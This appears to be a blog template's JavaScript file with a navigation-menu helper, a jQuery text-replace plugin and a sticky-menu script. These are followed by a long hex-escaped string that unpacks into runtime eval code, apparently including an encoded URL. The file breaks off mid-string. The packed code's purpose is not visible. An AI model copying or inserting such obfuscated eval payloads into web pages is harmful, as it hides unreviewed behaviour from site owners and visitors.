window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c